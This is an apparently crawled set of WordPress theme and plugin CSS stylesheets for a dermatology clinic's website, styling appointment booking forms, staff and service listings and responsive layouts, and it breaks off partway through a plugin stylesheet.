.intro-section .dt-services-list .dt-sc-service-item .service-details h3{margin:15px 0 0;}	

/* .single.single-dt_service #header-wrapper{margin-bottom:50px;} */

.dt-appointment-form .column{margin-bottom:1.5rem;}

.dt-appointment-form .column input[type=text], .dt-appointment-form .column select{ margin: 0; width:100%;}


.dt-sc-reserve-appointment.type1{margin-bottom:80px;}


.dt-sc-dark-bg .dt-appointment-form input[type=text]::-webkit-input-placeholder{color:#FFF;}


.dt-sc-dark-bg .dt-appointment-form input[type=text]:-moz-placeholder{color:#FFF; opacity:1;}



.dt-sc-dark-bg .dt-appointment-form input[type=text]::-moz-placeholder{color:#FFF; opacity:1;}



.dt-sc-dark-bg .dt-appointment-form input[type=text]:-ms-input-placeholder{color:#FFF;}


input::-webkit-input-placeholder{
	color: #28303d; 
	opacity:1;
} 
input:-moz-placeholder{
	color: #28303d; 
	opacity:1;
}
input::-moz-placeholder{
	color: #28303d; 
	opacity:1;
}
input:-ms-input-placeholder{
	color: #28303d; 
	opacity:1;
}
textarea::-webkit-input-placeholder{
	color: #28303d; 
	opacity:1;
}
textarea:-moz-placeholder{
	color: #28303d; 
	opacity:1;
}
textarea::-moz-placeholder{
	color: #28303d; 
	opacity:1;
}
textarea:-ms-input-placeholder{
	color: #28303d; 
	opacity:1;
}



.dt-sc-dark-bg .dt-appointment-form select, .dt-sc-dark-bg .dt-appointment-form input[type=text]{color:#FFF; border-color:#FFF;}



.dt-sc-dark-bg .selection-box:before{border-top-color:#FFF;}



.dt-sc-dark-bg .dt-appointment-form select option{color:#5f5842;}

.app-form .dt-appointment-form p{margin-bottom: 0;}

.app-form .dt-appointment-form .dt-sc-button{width:100%; background-color:#FFF; margin:26px 0 0;}

.app-form .dt-appointment-form .dt-sc-button:hover{color:#FFF;}

#ui-datepicker-div .ui-widget-header, #ui-datepicker-div .ui-state-default, #ui-datepicker-div .ui-widget-content .ui-state-default, #ui-datepicker-div .ui-widget-header .ui-state-default{background:rgba(0,0,0,0.05); border-image:none;}

/*** Reservation Form II Styles ***/

.dt-sc-reserve-appointment2 .available-times .dt-sc-title{padding:10px 20px 0; margin-bottom:0;}
.dt-sc-reserve-appointment2 ul.time-table > li.selected{background-color:#f2f2f2;}
.dt-sc-reserve-appointment2 ul.time-table > li.selected ul.time-slots{background-color:#222;}

#dt-sc-ajax-load-image img{margin:0 auto;}

/*** Services Single Styles ***/

.dt_service-single { width: 100%; }
.dt_service-single > .attachment-post-thumbnail{margin:0 auto; display:block;}

@media only screen and (min-width:1400px){

	.dt_service-single > .attachment-post-thumbnail{object-fit:cover; height:700px !important; object-position:center center;}


}

body[class*="single"] #content, body[class*="archive"] #content{ margin:0 auto; max-width:1230px; }

.service-details a{text-decoration:none;}

body[class*="single"] .wpb_gmaps_widget .wpb_map_wraper iframe{max-height:none !important;}

body[class*="single"] h1, body[class*="single"] h2, body[class*="single"] h3, body[class*="single"] h4, body[class*="single"] h5, body[class*="single"] h6{ } 


/*** Staff Single Styles ***/

.dt_staff-single { width: 100%; }
.dt_staff-single > .attachment-post-thumbnail{width:38% !important; float:left; margin-right:3%;}
.content-aside{width:59%; float:left; margin:0 !important; position:relative; z-index:1;}

.default-button a{padding:13px 20px 12px !important; font-size:20px !important;}

.booking-pagination{clear:both;}

.res-fullwidth-content, .clear-both{clear: both;}

/*** Staff Types Styles ***/

.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social li a{padding:0 5px;}
.staff .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb{border:none;}
.staff .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social{top:-18px;}
.staff .dt-sc-team.hide-social-role-show-on-hover ul.dt-sc-team-social li{margin:0px 5px;}
.staff.dt-sc-one-third .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a{width:40px; height:40px; font-size: 1em; line-height:38px;}
.staff .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-weight:500; text-transform:none;}
.staff .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details .dt-sc-team-social{padding:20px 0 0;}
 .dt-sc-team-details h5{color:#666;}
 .staff .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5{font-size:15px;}
 .ui-datepicker.ui-widget{font-size:0.8em; }


.tbl-view-reservations{margin-bottom:30px;}
.tbl-view-reservations td, .tbl-view-reservations th{font-size:15px; font-weight:500; text-align:center;}
.tbl-view-reservations tr:first-child th{font-weight:bold;}

form[class*="dt-sc-"] input[type=checkbox] + label { display: inline; padding-left:0; }
[class*="dt-sc-reserve-appointment"] label.error:empty {
    display: none !important;
}
.staff-info .dt-sc-team-social{text-align:inherit; margin:20px 0 30px !important; display:inline-block;}
.staff-info .dt-sc-team-social li a{width:40px; height:40px; text-align:center; font-size:14px; line-height:40px; background-color:#222222; border-radius:50%; color:#FFF;}
.staff-info .dt-sc-team-social li a:hover{background-color:#767676;}
.staff-info .dt-sc-team-social li a:focus{background:#767676 !important;}

.staff-info h6{font-size:24px; color:#666; margin:10px 0 20px; letter-spacing:0;}
.staff-info .social_heading{margin:30px 0 0; display:inline-block; width:100%;}

.staff-header{display: inline-block; float: left; width: 100%;}



.dt-sc-button:hover, .staff-info .dt-sc-team-social li a:hover, .entry-content button:hover, .entry-content input[type="button"]:hover, .entry-content input[type="submit"]:hover, 
.entry-content .dt-sc-button:hover, .entry-content button:focus, .entry-content input[type="button"]:focus, .entry-content input[type="submit"]:focus, 
.entry-content .dt-sc-button:focus, .dt-sc-button:hover, .dt-sc-button:focus, .default-button a:hover, .default-button a:focus{
	/* -webkit-animation:pulse-shadow 1s; 
	animation:pulse-shadow 1s; */
	-webkit-box-shadow: 0 0 0 2em rgba(0,0,0,0);
	box-shadow: 0 0 0 2em rgba(0,0,0,0);}


	@keyframes pulse-shadow {
		0% { 
			-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.06); 
			box-shadow: 0 0 0 0 rgba(0,0,0,0.06); 
		}
	}



.img-hover img{transition:all 0.3s linear; -moz-transition:all 0.3s linear; -webkit-transition:all 0.3s linear;}
.img-hover:hover img{opacity:0.8;}

.notify-buttons-wrapper{margin:30px 0; display:inline-block; width:100%;}
.notify-buttons-wrapper .dt-sc-button, .dt-sc-success-box ~ p + .dt-sc-button{margin-right:15px;}

.form-control.dtstaff-drop-down, .form-control.dtstaff-drop-down .button { font-family: inherit; }
.form-control.dtstaff-drop-down .button{position:relative; background-color: transparent !important; border: 2px solid #39414d; color: inherit; display:inline-block; display: flex; align-items: center; font-weight:normal; margin-top: 0; min-height:60px; padding: 12px; padding: 12px 30px 12px 65px; position: relative; width:100%; }
.form-control.dtstaff-drop-down .button .select-list-link{position:absolute;right:0;width:100%;height:100%;left:auto;top:0;font-size: 0;}
.form-control.dtstaff-drop-down .button .select-list-link:before{
    content: "";
    width: 13px;
    height: 8px;
    /* border-left: 2px solid var(--wdtLinkColor);
    border-bottom: 2px solid var(--wdtLinkColor); */
    position: absolute;
    top: 0;
    /* transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg); */
	background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 11.3 6.4' style='enable-background:new 0 0 11.3 6.4;' xml:space='preserve'%3E%3Cpath d='M5.6,4.5l4.3-4.3c0.3-0.3,0.8-0.3,1.1,0c0,0,0,0,0,0c0.3,0.3,0.3,0.8,0,1.1L6.2,6.2 c-0.3,0.3-0.8,0.3-1.1,0L0.2,1.4c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l0,0L5.6,4.5z'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
    right: 20px;
    bottom: 0;
    margin: auto;
}
.dt-sc-reserve-appointment.type1 .dt-sc-title h3 {font-size: var(--wdtFontSize_H3); }
.dt-sc-reserve-appointment.type1 .dt-sc-title h2 { font-size: clamp(2rem, 1.7115rem + 1.2821vw, 3.25rem); margin-bottom: clamp(1.75rem, 1.5769rem + 0.7692vw, 2.5rem); margin-top: 0; }
.form-control .select2-container--default .select2-selection--single .select2-selection__arrow b,
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-left-width: 5px; border-right-width: 5px; }
.form-control .select2-container--default .select2-selection--single .select2-selection__arrow b { border-top-color: #000; }
.form-control .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-bottom-color: #000; }

.form-control.dtstaff-drop-down .button span:first-child{ background-position: center center;background-size: cover;
    background-repeat: no-repeat; height: 30px; line-height:40px; position: absolute; left: 20px; top: 50%; white-space:nowrap; width: 30px; border-radius:0; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
.form-control.dtstaff-drop-down { width: 100%; }
.form-control.dtstaff-drop-down .button span { padding:0; font-size: calc(var(--wdtFontSize_Base) - 2px); font-weight: var(--wdtFontWeight_Base); text-transform: capitalize; opacity: 1; letter-spacing: normal; }
.default-title .elementor-heading-title, .default-text .elementor-widget-container{color:#28303d !important; font-weight: 300 !important;}

.form-control.dtstaff-drop-down .select-list { background-color: #FFF; margin: 10px 0 0; top: 100%; width: 100%; /* z-index: 3; */ }
.form-control.dtstaff-drop-down .select-list li:first-child{font-size:0; display:none !important;}
.form-control.dtstaff-drop-down .select-list li:first-child span{font-size: 0; min-height: unset; padding: 0;}
.form-control.dtstaff-drop-down .select-list li { border-style: solid; border-width: 0 1px 1px 1px; border-color: var(--wdtPrimaryColor);
	list-style:none; width: 100%; margin: 0; padding: 12px 16px; transition:all 0.3s linear; position: relative; }

.form-control.dtstaff-drop-down .select-list li:first-child + li { border-top: 1px solid var(--wdtPrimaryColor); }
/* .form-control.dtstaff-drop-down .select-list li:last-child { border-bottom: 1px solid var(--wdtPrimaryColor); } */

.form-control.dtstaff-drop-down .select-list li:hover span,
.form-control.dtstaff-drop-down .select-list li:hover span.staff-role i,
.form-control.dtstaff-drop-down .select-list li:hover span > i { color: var(--wdtAccentTxtColor); }

.form-control.dtstaff-drop-down .select-list li:before { opacity: 0;
	content: ""; position: absolute; top: 3px; right: 3px; left: 3px; bottom: 3px; background-color: var(--wdtPrimaryColor); }
.form-control.dtstaff-drop-down .select-list li:hover:before { opacity: 1; }

.form-control.dtstaff-drop-down .select-list li span{
    display: inline-block; min-height: auto; min-width: auto; width:auto; padding: 0; background-color:transparent; background-position:center; 
	background-repeat: no-repeat; font-size: 1em; opacity: 1; max-width: none; white-space: nowrap; font-size: calc(var(--wdtFontSize_Base) - 2px); 
	font-weight: calc(var(--wdtFontWeight_Base) + 200); color: var(--wdtLinkColor); text-transform: uppercase; opacity: 1; }

.form-control.dtstaff-drop-down{z-index:auto !important;}
 .form-control.dtstaff-drop-down .select-list li span:not(.staff-role){border-radius:50%;padding: 0;width: 40px;height: 40px; position:relative; top:5px;}  
 .form-control.dtstaff-drop-down .select-list.active {margin-top:10px;}
 .form-control.dtstaff-drop-down .select-list li span.staff-role{ position:relative; top: 2px; padding-left:15px;}
 .form-control.dtstaff-drop-down .select-list li span.staff-role i{    font-style: normal;
    display: block;font-weight: calc(var(--wdtFontWeight_Base) + 100);line-height: 26px;color: var(--wdtHeadAltColor);font-size: var(--wdtFontSize_Base);letter-spacing: 0;}
 .form-control input, .form-control select, .form-control textarea { margin-bottom: 0 !important; }
 .dt-sc-reserve-appointment2 .dt-sc-appointment-scheduler-form input[type=text]{
 	margin-left: 0;
 	margin-right: 0;
 }
 .dt-sc-reserve-appointment2 .dt-sc-appointment-scheduler-form input[type=text]#datepicker{cursor: pointer;}

.page-with-sidebar .elementor-section.elementor-section-stretched { left: auto !important; width: 100% !important; }

.dt-sc-reserve-appointment.type1 .dt-sc-complete-details .dt-sc-booking-reservation .chkterms-holder > #chkterms-error { width: auto; }

.dt-sc-reserve-appointment.type1 .dt-sc-complete-details .dt-sc-booking-reservation #checkout-button { margin-top: 20px; }


/*** Responsive ***/

@media only screen and (min-width:1600px){

/*** For Elementor ***/

/* .elementor-section.wide-row-large{min-width:1200px; margin-left: -295px;} */

}

@media only screen and (min-width: 768px) and (max-width: 1599px){

	.dt-sc-reserve-appointment2 .dt-sc-appointment-scheduler-form{
		margin: 0 auto;
		width: 100%;
	}
	.dt-sc-reserve-appointment2 .dt-sc-appointment-scheduler-form .dt-sc-one-third.column{
		margin: 0 0 10px;
		width: 100%;
	}

}

@media only screen and (max-width: 1540px) {
	.dt-sc-staff-item.type3 .dt-sc-staff-content > div:not(last-child) {margin-bottom: 20px;}
}
@media(max-width: 1280px) {
	.dt-sc-reserve-appointment.type3 ul.time-table > li ul.time-slots > li {
		width: 50%;
	}
	.dt-sc-staff-item.type3 .dt-sc-staff-item-container {display: block;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px){

	.center-service{
		text-align: center;
	}

	.center-service .elementor-widget-container{
		display: inline-block;
	}

	.single .dt-services-list .dt-sc-service-item{
		padding-left: 100px;
	}

	.single .dt-sc-service-item .service-details h3 {
	    font-size: 18px;
	}

	.single .dt-services-list .dt-sc-service-item .image{
		margin-right: 20px;
	    width: 80px;
	}

	.dt-sc-staff-item.type1 .staff-details h3 {font-size: calc(var(--wdtFontSize_H4) - 5px);}

	.dt-sc-reserve-appointment.type3 .dt-sc-one-third:nth-child(1),
	.dt-sc-reserve-appointment.type3 .dt-sc-one-third:nth-child(2),
	.dt-sc-reserve-appointment.type3 .dt-sc-one-third:nth-child(3){width: 49%;}
	.dt-sc-reserve-appointment.type3 .dt-sc-one-third:nth-child(3) {margin-left: 0;}
	.dt-sc-reserve-appointment.type3 .dt-sc-one-third:nth-child(3) .aligncenter {text-align: start;}
}


@media only screen and (max-width:1280px){

	.res-position{left: 0 !important; right: 0 !important;}

}

@media only screen and (max-width:1025px){

	.type1.expert-archive{margin-bottom: -980px !important;}
	.res-position{position: static !important; text-align: center !important;}

	.no-space{display: none;}
	.no-padding{padding-bottom: 0 !important;}
	.fw-section-2{padding-right: 0 !important;}

}


@media only screen and (min-width: 1200px) and (max-width: 1380px){

	body[class*="single"] #content, body[class*="archive"] #content{max-width:1080px;}


}


@media only screen and (min-width:1200px){

	/* .vc_row.wide-row, .dt-sc-view-reservations{max-width:800px !important; margin:0 auto !important;}	 */
	.vc_row.wide-row-large{max-width:1200px !important; margin:0 auto !important;}

	/*** For Elementor ***/
	.elementor-section.wide-row > .elementor-container > .elementor-column{max-width: 800px; margin: 0 auto;}

}

@media only screen and (min-width:1025px) and (max-width:1199px) {

	/* .expert-archive{
		padding-bottom: 100px !important;
	} */

}


@media only screen and (min-width:992px) and (max-width:1199px) {

	.dt-sc-service-item.type2 .image{max-width:150px;}

	.dt-sc-staff-item .staff-details h3{font-size:22px;}

	.page-two-column .vc_col-sm-6 .dt-sc-service-item.type2{padding:50px 15px 50px;}

	.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top: 12px; }	

	body[class*="single"] #content, body[class*="archive"] #content{max-width:900px;}

	.dt_staff-single > .attachment-post-thumbnail{width:100% !important; margin:0 auto; float:none; display:block;}
	.dt_staff-single > .attachment-post-thumbnail{margin-right:0 !important;}
	.content-aside{width:100%; float:left; margin:80px 0 0 !important;}
	.res-fullwidth-content .vc_col-sm-6{width:100%;}
	.res-fullwidth-content .vc_col-sm-6 > .vc_column-inner{padding:80px 50px 50px !important;}
	.fullwidth-section-2.res-fullwidth-content{margin-top:80px !important;}
	.misc-section .vc_col-sm-6{width:100%;}

}

  

@media only screen and (min-width:768px) and (max-width:991px) {  

	.dt-sc-service-item.type2 .image{max-width:150px;}

	.vc_col-sm-4 .dt-sc-service-item .dt-sc-service-meta ul li{text-align:center; padding:10px 5px;}

	.vc_col-sm-4 .dt-sc-service-item .service-details .dt-sc-service-meta li h6{float:none; width:100%; display:inline-block;}

	.vc_col-sm-4 .dt-sc-service-item .service-details .dt-sc-service-meta li span{text-align:center; float:none; width:100%; display:inline-block; margin-left:0;}

	.vc_col-sm-4 .dt-sc-service-item .dt-sc-button.medium{font-size:12px; padding:10px 15px;}

	.dt-sc-service-item.type1 .image, .dt-sc-service-item.type1 .service-details{width:100%;}
	.dt-sc-service-item.type1 .service-details { padding: 25px 20px 20px; }

	.dt-sc-service-item.type1 .image, .dt-sc-service-item.type1 .service-details{width:100%;}

	.dt-sc-one-third.dt-sc-service-item .dt-sc-service-meta ul li > * { display: inline-block; float: none !important; line-height: normal !important; margin: 0; text-align: center !important; width: 100% !important; }

	.dt-sc-staff-item.type2 .image img{max-width:100px;}

	.page-two-column .vc_col-sm-6 .dt-sc-service-item.type2{padding:50px 10px 50px;}

	.page-two-column .vc_col-sm-6 .dt-sc-staff-item .dt-sc-button{padding:8px 15px; font-size:12px;}

	.page-two-column .vc_col-sm-6 .dt-sc-service-item .dt-sc-button{padding:6px 10px; font-size:12px;}

	.page-two-column .vc_col-sm-6 .dt-sc-service-item.type2 .service-details .dt-sc-service-meta li h6{font-size:11px;}

	.page-two-column .vc_col-sm-6 .dt-sc-service-item.type2 .service-details .dt-sc-service-meta li span{font-size:10px; margin-left: 0;}

	.page-two-column ul.time-table > li{padding:15px 15px 0;}

	.page-two-column ul.time-table > li ul.time-slots > li a{min-width:80px; padding:5px 5px;}


	.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top:12px; }

	body[class*="single"] #content, body[class*="archive"] #content{max-width:710px;}
	.dt-sc-view-reservations{max-width:710px !important;}

	.dt_staff-single > .attachment-post-thumbnail{width:100% !important; margin:0 auto; float:none; display:block;}
	.dt_staff-single > .attachment-post-thumbnail{margin-right:0 !important;}
	.content-aside{width:100%; float:left; margin:50px 0 0 !important;}
	.res-fullwidth-content .vc_col-sm-6{width:100%;}
	.res-fullwidth-content .vc_col-sm-6 > .vc_column-inner{padding:25px !important;}
	.fullwidth-section-2.res-fullwidth-content{margin-top:80px !important;}
	.misc-section .vc_col-sm-6{width:100%;}

	.dt_staff-single .dt-sc-button{padding: 14px 60px;}	
	.staff-info h2{font-size: 2rem;}
	.staff-info h4{font-size: 1.4rem;}


}

@media only screen and (min-width: 768px) {

	.staff-info{padding-left:30px;}

	}

@media only screen and (max-width: 767px) {

	.dt-sc-reserve-appointment.type1 .form-control { margin-bottom: 0; }

	.time-table-wrap ul.time-table > li { min-width: 50%; }
	.dt_staff-single > .attachment-post-thumbnail{width:100% !important; margin:0 auto; float:none; display:block;}
	.dt_staff-single > .attachment-post-thumbnail{margin-right:0 !important;}
	.content-aside{width:100%; float:left; margin:50px 0 0 !important;}
	.res-fullwidth-content .vc_col-sm-6{width:100%;}
	.res-fullwidth-content .vc_col-sm-6 > .vc_column-inner{padding:25px !important;}
	.fullwidth-section-2.res-fullwidth-content{margin-top:80px !important;}
	.misc-section .vc_col-sm-6{width:100%;}

	.entry-content button, .entry-content input[type="button"], .entry-content input[type="submit"], .entry-content .dt-sc-button, .dt-sc-button{margin-top:14px; padding:12px 25px;}
	.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-title-container h3 {font-size: var(--wdtFontSize_H4);}

	.dt-sc-booking-reservation.default input[name="captcha"] { margin-top: 20px; margin-bottom: 10px !important; }
}


@media only screen and (max-width: 767px) {


	.column{margin-bottom:20px; margin-left:0;}

	.dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-one-third, .dt-sc-three-fourth, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, .portfolio.column.dt-sc-one-fourth.no-space, .column.no-space.dt-sc-two-fifth, .wpb_column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-one-fifth, .wpb_column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-three-fifth, .wpb_column.no-space.dt-sc-three-fifth, .wpb_column.dt-sc-one-fifth, .column.wpb_column.dt-sc-one-fifth{width:100%;}

	.dt-services-list .dt-sc-service-item{padding: 0 0 20px; text-align:center; width:100%; display:inline-block;}

	.dt-services-list .dt-sc-service-item .image{position:static; margin: 0 auto 30px; float:none;}

	.service-details{clear:both; float:left; width:100%;}

	.intro-section .dt-services-list .dt-sc-service-item .service-details h4{float:left; margin: 0 0 0; width:100%;}

	.dt-sc-service-item { margin-bottom: 20px; }
	.dt-sc-service-item .service-details .dt-sc-service-meta, .dt-sc-service-item.type1 .image{width:100%;}

	.dt-sc-service-item.type1 .service-details{padding:30px 25px; width:100%;}
	
	.dt-sc-service-item .dt-sc-button.medium:not(.with-icon){padding:14px 20px; font-size:14px;}

	.dt-sc-service-item.type2 .service-details span{ font-size: 1em; line-height: 1; }

	.fullwidth-icon-count .dt-sc-icon-box.type2.no-icon h5{font-size:18px;}

	.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top: 14px; }

	ul.time-table > li{width:100%; margin-right: 0;}

	.dt-sc-schedule-progress{width:100%;}

	/*.tbl-view-reservations tr{width:50%; display:inline-block;}
	.tbl-view-reservations td, .tbl-view-reservations th{float:left;  width:100%; margin:0 0px -1px 0px; font-size:14px;}
	.tbl-view-reservations tr:first-child th{border-right:none;}*/
	.dt-sc-schedule-progress .dt-sc-progress-step:before, .dt-sc-schedule-progress .dt-sc-progress-step:after{display:none;}
	ul.time-table > li ul.time-slots > li a{padding:5px 10px;}

	.dt-services-list .dt-sc-service-item .service-details .dt-sc-service-meta{width:100%;}
	.dt-services-list .dt-sc-service-item .dt-sc-service-meta ul { margin-left: auto !important; margin-right: auto !important; }
	.dt-services-list .dt-sc-service-item .dt-sc-service-meta ul li{ display: table; text-align:center; }

	.available-times .dt-sc-title span.name{font-size:18px;}

	body[class*="single"] #content, body[class*="archive"] #content{max-width:420px;}
	.dt-sc-view-reservations{max-width:420px !important;}

	.space-left > .vc_column-inner{padding-left:15px !important;}

	.dt-sc-view-reservations .tbl-view-reservation-container { clear: both; -webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,0.05); box-shadow: 0 0 1px 1px rgba(0,0,0,0.05); }
	.dt-sc-view-reservations .tbl-view-reservations{overflow-x:scroll; display:block;}
	.dt-sc-view-reservations .tbl-view-reservations th, .dt-sc-view-reservations .tbl-view-reservations td { word-break: normal; }

	form[id*="reserveloginform"] > p{display:inline-block; width:100%;}
	form[id*="reserveloginform"] p label{display:inline-block; width:100%; padding-right: 5px;}
	form[id*="reserveloginform"] p input[type=text], form[id*="reserveloginform"] p input[type=password]{width:100%;}
	form[id*="reserveloginform"] input[type=text], form[id*="reserveloginform"] input[type=password]{width: 100%;}
}

@media only screen and (max-width: 479px) {
	  
	[class*="dt-sc-reserve-appointment"] input[type="checkbox"], [class*="dt-sc-reserve-appointment"] input[type="radio"] {position: relative;align-self: flex-start;top: 10px;}
      .dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-awards-container img {margin-bottom: 10px;}
	  .dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top: 12px; }
	  .tbl-view-reservations td, .tbl-view-reservations th{font-size:12px;}

	  ul.time-table > li ul.time-slots, .time-table-wrap ul.time-table > li{min-width:100%;}
	  ul.time-table > li ul.time-slots > li{margin:0 auto; width:100%; clear:both; display:block;}

	  .dt-sc-service-item.type1 .service-details{padding:30px 20px;}

	  ul.time-table > li > ul.time-slots{padding:15px 25% 20px;}

	  body .dt-sc-reserve-appointment2 ul.time-table > li ul.time-slots > li a:not(:focus):not(:hover){border-color:transparent transparent rgba(0,0,0,0.05);}

	  body[class*="single"] #content, body[class*="archive"] #content{max-width:260px;}
	  .dt-sc-view-reservations{max-width:290px !important;}
	  .default-button a{font-size: 1em !important;}

	  .dt-sc-service-item .dt-sc-service-meta ul li > * { display: inline-block; float: none !important; line-height: normal !important; margin: 0; text-align: center !important; width: 100% !important; }
	  .dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container, .dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container {display: block;}
	  .dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container p, .dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container p{margin-left: 0;}
	  .dt-sc-staff-item.type1 .staff-details h3 {font-size: calc(var(--wdtFontSize_H4) - 5px);}
}


/* New placeholder css */
.frm-group { position: relative; }

.frm-group .placeholder { position: absolute; top:auto; left:15px; color:#28303d; display: none; font-size: 18px; line-height: 60px; pointer-events: none;}
.frm-group label{color:#28303d; font-weight: normal;} 
.frm-group .star { color: red }



/* Booking custom CSS */

.dt-sc-appointment-wrapper.wdt-custom-booking-form { display: grid; grid-template-columns: 1fr 3fr; gap: 40px; place-items: center; }

.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-title { text-align: right; margin: 0; }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-title > * { margin: 0; }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-title > .dt-sc-subtitle { 
	font-size: clamp(0.875rem, 0.8462rem + 0.1282vw, 1rem); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3.6px; 
	margin-bottom: 10px; text-transform: uppercase; color: var(--wdtPrimaryColor); }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-title > .dt-sc-maintitle { font-size: clamp(2rem, 1.7115rem + 1.2821vw, 3.25rem); }

.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form { 
	display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; width: 100%; }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form > .dt-sc-one-column { margin: 0; }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form > .dt-sc-one-column input,
.dt-sc-appointment-wrapper.wdt-custom-booking-form [class*="dt-sc-reserve-appointment"] select, 
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form select { 
	background-color: var(--wdtAccentTxtColor); }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form > .dt-sc-one-column .aligncenter input[type="submit"] { 
	margin: 0; width: 100%; background-color: var(--wdtPrimaryColor); border: none; color: var(--wdtAccentTxtColor); }
.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form > .dt-sc-one-column .aligncenter input[type="submit"]:hover {
	background-color: var(--wdtSecondaryColor); }

@media (max-width: 1200px) {
	.dt-sc-appointment-wrapper.wdt-custom-booking-form { grid-template-columns: 1fr; gap: 30px; }
	.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-title { text-align: center; margin: 0; }
}
@media (max-width: 1024px) {
	.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form { grid-template-columns: repeat(2, 1fr); gap: 10px; }
}

@media (max-width: 540px) {
	.dt-sc-appointment-wrapper.wdt-custom-booking-form .dt-sc-reservation-form.dt-appointment-form { grid-template-columns: repeat(1, 1fr); }
}
@media(max-width: 480px) {
	.dt-sc-reserve-appointment2 .appointment-title { font-size: var(--wdtFontSize_H3); }
	.dt-sc-schedule-box h2 { font-size: var(--wdtFontSize_H3); }
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/assets/css/base.css?ver=6.9
body_size: -10
content:
/* Default Styles */

.column img,
.vc_column_container img,
.wpb_column img,
.elementor-column img {
    max-width: 100%;
    height: auto;
    display: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/assets/css/common.css?ver=6.9
body_size: 3852
content:
ul
{
    margin: 0;
    padding: 0;
}

li
{
    margin: 0 0 10px;
    padding-bottom: 0;
}

ins
{
    text-decoration: none;

    color: inherit;
    background: none;
}

.wdt-hr-invisible
{
    float: left;

    width: 100%;
    height: 30px;
}

*[class*='wdt-empty-space-']
{
    float: left;

    width: 100%;
}

.wdt-empty-space-5
{
    margin-bottom: 5px;
}

.wdt-empty-space-10
{
    margin-bottom: 10px;
}

.wdt-empty-space-15
{
    margin-bottom: 15px;
}

.wdt-empty-space-20
{
    margin-bottom: 20px;
}

.wdt-empty-space-25
{
    margin-bottom: 25px;
}

.wdt-empty-space-30
{
    margin-bottom: 30px;
}

.wdt-empty-space-35
{
    margin-bottom: 35px;
}

.wdt-empty-space-40
{
    margin-bottom: 40px;
}

.wdt-empty-space-45
{
    margin-bottom: 45px;
}

.wdt-empty-space-50
{
    margin-bottom: 50px;
}


/* Transitions */

.wdt-pagination.wdt-ajax-pagination .prev-post a span,
.wdt-pagination.wdt-ajax-pagination .next-post a span,
.wdt-pagination.wdt-ajax-pagination .prev-post a,
.wdt-pagination.wdt-ajax-pagination .next-post a,
.wdt-packages-item-wrapper,
.wdt-packages-item-wrapper:before,
.wdt-packages-item-wrapper .wdt-packagelist-features li:before,
.wdt-packages-item-wrapper.type1 .wdt-packagelist-view-details-button span,
